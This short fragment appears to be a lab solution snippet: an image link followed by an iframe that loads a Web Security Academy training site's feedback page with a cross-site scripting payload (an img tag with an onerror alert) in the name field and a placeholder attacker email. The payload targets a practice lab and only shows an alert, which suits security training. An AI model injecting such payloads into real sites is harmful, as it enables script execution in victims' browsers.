 <iframe src="https://0aad00b40454a63ebcfaf34c00e100a4.web-security-academy.net/feedback?name=<img src=1 onerror=alert(document.domain)>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>